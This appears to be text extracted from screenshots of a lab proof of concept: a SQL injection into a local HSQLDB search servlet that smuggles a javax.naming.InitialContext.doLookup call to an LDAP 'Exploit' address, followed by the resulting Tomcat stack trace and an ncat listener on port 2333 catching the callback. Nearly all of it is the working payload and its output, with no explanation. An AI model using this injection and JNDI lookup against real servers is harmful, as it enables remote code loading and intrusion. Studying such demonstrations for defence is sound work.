 localhost:8888/query?keyword=test' and "javax.naming.InitialContext.doLookup"('ldap://127.0.0.1:2333/Exploit')
HTTP Status 500 - java.sql.SQLException: Java execution: javax.naming.InitialContext.do
type Exception report
message java.sql.SQLException: Java execution: javax.naming.InitialContext.doLookup
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLException: Java execution: javax.naming.InitialContext.doLookup
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:29)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLException: Java execution: javax.naming.InitialContext.doLookup
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.fetchResult(Unknown Source)
org.hsqldb.jdbc.JDBCStatement.executeQuery(Unknown Source)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:24)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:27)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
org.hsqldb.HsqlException: Java execution: javax.naming.InitialContext.doLookup
org.hsqldb.error.Error.error(Unknown Source)
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:55233.